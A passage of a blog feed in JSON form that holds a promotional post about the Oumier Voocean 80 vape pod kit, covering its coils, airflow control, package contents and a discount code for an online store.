1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"831\" height=\"358\" src=\"https:\/\/1.bp.blogspot.com\/-scEsDjPVY-c\/X5OMKHEqfhI\/AAAAAAAACmM\/R0dN6W6R00wR5xOENmMbBh1GegnYMzyKwCLcBGAsYHQ\/w640-h358\/Oumier_Voocean_80_Kit_Battery.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EOumier Voocean 80 pod maintains 4ml large e-juice capacity to meet your daily demands, and it has an effortless refill system that stops hassles. With purchase, you will receive both a DTL 0.2ohm mesh coil (50 to 80 watts) and 0.8 MTL coil for nic salt based e-liquids. Both of the mesh coils will bring better flavor and huge clouds. In addition, Voocean 80 kit adopts an innovative airflow control system(0-10 level), allowing you to enjoy the maximum or minimum airflow as needed. What's more, several protections are applied to ensure safe operation such as low power, overcharge, and high-temperature prevention.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-eIayx57Gp7M\/X5OMQrUbJsI\/AAAAAAAACmU\/Hie3v5vCjEM92oF2agHLrqgOzwc5Yu-QQCLcBGAsYHQ\/s831\/Oumier_Voocean_80_Kit_Airflow.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"831\" height=\"358\" src=\"https:\/\/1.bp.blogspot.com\/-eIayx57Gp7M\/X5OMQrUbJsI\/AAAAAAAACmU\/Hie3v5vCjEM92oF2agHLrqgOzwc5Yu-QQCLcBGAsYHQ\/w640-h358\/Oumier_Voocean_80_Kit_Airflow.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EThe package of Oumier Voocean 80 Box Mod Kit Comes With:\u003C\/h2\u003E\u003Cp\u003E1 * Voocean 80 Device\u003C\/p\u003E\u003Cp\u003E1 * Cartridge\u003C\/p\u003E\u003Cp\u003E1 * VOM 0.8 Meshed Coil\u003C\/p\u003E\u003Cp\u003E1 * VOM 0.2 Meshed Coil\u003C\/p\u003E\u003Cp\u003E1 * USB Cable\u003C\/p\u003E\u003Cp\u003E1 * Silicone Plug\u003C\/p\u003E\u003Cp\u003E1 * 510 thread adapter\u003C\/p\u003E\u003Cp\u003E1 * User Manual\u003C\/p\u003E\u003Cp\u003E1 * Warranty Card\u003C\/p\u003E\u003Cp\u003EYou can learn more and use code VO80 to get a special price from\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/oumier-voocean-80-pod-mod-kit.html\"\u003EOumier Voocean 80 Kit\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/765833547549111740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2020\/10\/what-can-we-expect-from-oumier-voocean.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/765833547549111740"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/765833547549111740"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2020\/10\/what-can-we-expect-from-oumier-voocean.html","title":"What Can We Expect From Oumier Voocean 80 Kit?"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-Tj6uinFlzpk\/X5OL8cyfVHI\/AAAAAAAACmE\/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ\/s72-w640-h308-c\/Oumier_Voocean_80_Kit_Full_Colors.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});